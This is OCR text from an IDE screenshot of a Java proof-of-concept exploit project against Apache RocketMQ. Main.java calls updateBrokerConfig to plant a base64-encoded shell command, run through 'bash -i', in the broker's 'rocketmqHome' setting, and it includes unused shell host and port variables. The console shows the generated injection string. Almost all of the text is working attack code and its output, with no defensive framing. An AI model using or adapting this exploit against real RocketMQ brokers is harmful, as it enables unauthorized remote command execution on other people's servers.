 RM RocketMQ 版本控制 当前文件
项目
RocketMQ ~/IdeaProjects/RocketMQ
.idea
poc
src
main
java
Main
resources
archetype-resources
META-INF.maven
target
classes
generated-sources
maven-archiver
maven-status
poc-1.0-SNAPSHOT.jar
pom.xml
src
.gitignore
pom.xml
外部库
临时文件和控制台
pom.xml (RocketMQ) pom.xml (poc) Main.java
2
1 import org.apache.rocketmq.tools.admin.DefaultMQAdminExt;
2 import java.util.Base64;
3 import java.util.Properties;
4 public class Main {
1 个用法
5 private static String getCmd(String ip, String port) {
6 String cmd = "touch /tmp/success";
7 String cmdBase = Base64.getEncoder().encodeToString(cmd.getBytes());
8 return "-c $@|sh . echo echo \"" + cmdBase + "\"|base64 -d|bash -i;";
9 }
10 public static void main(String[] args) throws Exception {
11 String targetHost = "192.168.0.106";
12 String targetPort = "10911";
13 String shellHost = "192.168.0.106";
14 String shellPort = "12345";
15 String targetAddr = String.format("%s:%s",targetHost,targetPort);
16 Properties props = new Properties();
17 props.setProperty("rocketmqHome", getCmd(shellHost,shellPort));
18 props.setProperty("filterServerNums", "1");
19 DefaultMQAdminExt admin = new DefaultMQAdminExt();
20 admin.setNamesrvAddr("0.0.0.0:12345");
21 admin.start();
22 admin.updateBrokerConfig(targetAddr, props);
23 Properties brokerConfig = admin.getBrokerConfig(targetAddr);
运行 Main
/Library/Java/JavaVirtualMachines/jdk1.8.0_341.jdk/Contents/Home/bin/java ...
-c $@|sh . echo echo "dG91Y2ggL3RtcC9zdWNjZXNz"|base64 -d|bash -i;
1
RocketMQ > poc > src > main > java > Main > main 14:36 LF UTF-8 4 个空格